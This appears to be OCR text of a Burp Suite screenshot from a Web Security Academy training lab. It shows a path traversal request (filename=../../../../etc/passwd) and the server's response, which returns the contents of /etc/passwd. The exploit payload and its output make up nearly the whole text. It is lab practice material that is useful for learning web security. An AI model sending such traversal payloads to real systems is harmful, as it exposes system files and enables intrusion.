 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: https://0a83007004222cc5836141e0001f002f.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../etc/passwd
HTTP/2
2 Host:
0a83007004222cc5836141e0001f002f.web-securit
y-academy.net
3 Cookie: session=
UtHdNXmW9dPS9PRVtGkze0EM6zwyBmLd
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.111 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a83007004222cc5836141e0001f002f.web
-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolo
gin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nolo
gin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nolo
gin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/no
login
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin
/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nol
ogin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/us
r/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nol
ogin
? Search... 0 highlights
Inspector
Selection 862 (0x35e)
Selected text
root:x:0:0:root:/root:/bin/ba
sh \n
daemon:x:1:1:daemon:/usr/sbin
:/usr/sbin/nologin \n
bin:x:2:2:bin:/bin:/usr/sbin/
nologin \n
sys:x:3:3:sys:/dev:/usr/sbin/
nologin
See more
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Done 2,410 bytes | 676 millis